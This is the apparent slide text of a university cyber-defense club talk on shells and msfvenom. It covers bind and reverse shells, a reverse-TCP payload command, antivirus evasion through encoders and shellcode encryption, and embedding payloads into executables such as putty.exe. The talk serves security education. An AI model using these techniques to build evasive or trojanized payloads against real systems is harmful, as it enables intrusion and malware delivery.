Shells and MSFvenom
UofL Cyber Defense
Disclaimer
- Something about ethics
- Your AV will probably detect this
- Don’t try at home
(okay at home but not at other people while at home, something about ethics) - Regurgtating information I did a module on HTB
Table of Contents
- Payloads
- MSFVenom
- Basic Usage
- Advanced Stuff
- Obfuscation
- Templates
- .Exe Embedding
- Process Injection
What’s a Payload?

- A bomb you provide
- Triggers RCE
- Injects
- Creates shells
- Resources
- Payload all the Things
- msfvenom
Shells

- Secure SHell
- bash, powershell, zsh
- Metepreter - Metasploit’s in-memory DDL Injection
- Web Shells
Types of connections
- Bind - Target listens for connection, Host initiates (binds)
- Needs open port
- Reverse - Host listens, Target Initiates (reverse)
- Circumvents firewalls rules
- Need a listener
- ncat / netcat
- MSF multi/handler
Bind Shell
- Target: Sets a listener
- Attacker: makes NC
- Typically blocked on firewall
- Look for any open/allowed ports

- Look for any open/allowed ports

Reverse Shells
- Firewalls are less likely to block outward connections
- Example is in bash
- Useful if you’re in a language / have RCE
Why MSFVenom?
![]()
- Different payloads (shells, meterpreter)
- Different platforms / arch
- Encodings
- File formants include ASPX, WAR, PHP, EXE, ELF, c code
Basic Usage
msfvenom -p [payload] -a [arch] --platform [plat] -f [filetype] LHOST=[host] LPORT=[port] -o [out]- You can check options with
msfvenom -l [option] - ex:
msfvenom -p windows/x64/shell_reverse_tcp -a x64 --platform windows -f raw- will give you RAW code
- used for combining with other methods
Antiviruses :]
- Wow isn’t it so nice windows defender stops your viruses on your computer
- (use linux)
- (or just turn it off)
Staged vs Stageless Payloads
- Stageless: THe entire code in one file
- Nice and contained, but obviously a virus.
- Staged: smaller initial, sends rest over network
- Needs msf multi/handler
- More network-traffic dependent
Evasion

Encoding
- msfvenom’s
-e [enc] -u [iter]command,--list encoders x86/shikata_ga_nai“It cannot be helped”- metasploit’s signature encoder
- chaining!
- nopsleds
- Though rather later to party: https://www.scriptjunkie.us/2011/04/why-encoding-does-not-matter-and-how-metasploit-generates-exes/
Templates
- injections into files, what people generally think of malware
-xoption selects template (xemplate)-kpreserves original function (keep)
Process Injections
- Working more in c (custom .exe)
- Essentially exporting C output into actual C code
Doing it by hand
- https://gourish-singla.medium.com/pe-code-injection-in-windows-msfvenom-d9f9ff3fb128
- Literally going into assembly and editing hex
- Way more invovled.
- You can imagine why Malware Analysis/Reverses wants C/Assembly Knowledge
- Also avoids more AV’s
- Try injecting the
injct.execode intoputty.exefor example
Alternative Tools + Extras
-
encrypting shellcode with
--encrpyt- helpful for more obfuscation
-
command payloads
-
Alternative options: